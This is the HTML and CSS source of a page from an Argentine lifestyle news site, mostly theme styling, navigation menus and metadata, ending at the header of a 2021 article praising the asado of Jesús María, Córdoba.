.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/placeres/",
"name": "Placeres"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/",
"name": "El mejor asado del mundo está en Jesús María"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><style id='jetpack-block-slideshow-inline-css' type='text/css'>
.wp-block-jetpack-slideshow{margin-bottom:1.5em;min-width:0;position:relative}.wp-block-jetpack-slideshow [tabindex="-1"]:focus{outline:0}.wp-block-jetpack-slideshow.wp-amp-block>.wp-block-jetpack-slideshow_container{opacity:1}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-play{display:none}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{opacity:0;overflow:hidden;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_swiper-wrapper{aspect-ratio:max(min(var(--aspect-ratio),1.7777777778),1);max-height:80vh}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_slide:not(:first-of-type){height:1px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.swiper-container{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_slide,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_swiper-wrapper{line-height:normal;margin:0;padding:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper{display:flex}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:flex;height:100%;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{align-items:center;display:flex;height:100%;justify-content:center;margin:0;position:relative;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure .wp-block-jetpack-slideshow_image{pointer-events:none;-webkit-user-select:none;user-select:none}.wp-block-jetpack-slideshow.alignfull .wp-block-jetpack-slideshow_image,.wp-block-jetpack-slideshow.alignwide .wp-block-jetpack-slideshow_image{max-width:unset;object-fit:cover;width:100vw}.wp-block-jetpack-slideshow .swiper-fade .wp-block-jetpack-slideshow_slide:not(.swiper-slide-active){opacity:0!important}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_image{display:block;height:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}.wp-block-jetpack-slideshow .amp-carousel-button,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:none;height:30px;margin:-14px 0 0;opacity:.5;padding:0;transition:opacity .5s ease-out;width:28px}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .amp-carousel-button:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:hover{background-color:#fff;opacity:1}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus{outline:thin dotted #fff;outline-offset:-4px}.wp-block-jetpack-slideshow .amp-carousel-button{margin:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:none}.wp-block-jetpack-slideshow .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-button-prev:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-prev:after{content:""}.wp-block-jetpack-slideshow .amp-carousel-button-next,.wp-block-jetpack-slideshow .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-prev{background-image:url([data-uri])}.wp-block-jetpack-slideshow .amp-carousel-button-prev,.wp-block-jetpack-slideshow .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-next{background-image:url([data-uri])}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6 19h4V5H6zm8-14v14h4V5z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E");display:none;inset-inline-end:10px;margin-top:0;position:absolute;top:10px;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_autoplay-paused .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M8 5v14l11-7z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E")}.wp-block-jetpack-slideshow:has(>div[data-autoplay=true]) .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#00000080;bottom:0;box-sizing:border-box;color:#fff;cursor:text;left:0;margin:0!important;max-height:100%;opacity:1;padding:.75em;position:absolute;right:0;text-align:initial;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption a{color:inherit}.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_caption.gallery-caption{max-height:calc(100% - 68px)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom{bottom:0;display:flex;gap:8px;justify-content:flex-start;line-height:24px;padding:10px 0 2px;position:relative}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet{background:currentColor;color:currentColor;height:8px;opacity:.5;transform:scale(.75);transition:opacity .25s,transform .25s;vertical-align:top;width:8px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:hover{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus{outline:thin dotted;outline-offset:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet[selected],.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet[selected]{background-color:currentColor;opacity:1;transform:scale(1)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-simple,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-simple{font-size:14px;line-height:16px;text-align:start;width:100%}.wp-block-jetpack-slideshow_pagination.amp-pagination{text-align:center}.wp-block-jetpack-slideshow_pagination.amp-pagination .swiper-pagination-bullet{border:0;border-radius:100%;display:inline-block;margin:0 4px;padding:0}@media(min-width:600px){.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:block}}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{height:auto;opacity:1;overflow:visible;width:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{display:block;margin-bottom:12px}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{list-style:none;margin-left:auto;margin-right:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:inline-block;height:auto;margin-left:2%!important;margin-right:2%!important;vertical-align:top;width:42%}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#0000;bottom:auto;color:inherit;inset-inline-end:auto;padding-top:0;position:relative}#editor:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow,.entry-content:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:inherit}div:not(.entry-content):not(.block-editor__container)>.wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:100vw}
/*# sourceURL=https://www.todoenunclick.com/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.css?minify=false */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-93344 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child el-mejor-asado-del-mundo-esta-en-jesus-maria global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 23, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-93344" class="post-93344 post type-post status-publish format-standard has-post-thumbnail hentry category-placeres tag-argentina tag-asado tag-cordoba tag-jesus-maria tag-turismo-gastronomico" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Placeres" class="entry-crumb" href="https://www.todoenunclick.com/category/placeres/">Placeres</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El mejor asado del mundo está en Jesús María</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li></ul>
<header>
<h1 class="entry-title">El mejor asado del mundo está en Jesús María</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-23T11:43:02-03:00" >23/07/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
